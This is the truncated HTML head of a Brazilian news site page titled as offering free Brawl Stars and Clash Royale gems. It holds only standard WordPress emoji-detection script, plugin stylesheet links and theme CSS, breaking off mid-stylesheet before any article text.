

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=56
body_size: 43069
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Gemas grátis Brawl Stars e Clash Royale: Ganhe até 1250 &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Gemas grátis Brawl Stars e Clash Royale: Ganhe até 1250" href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > 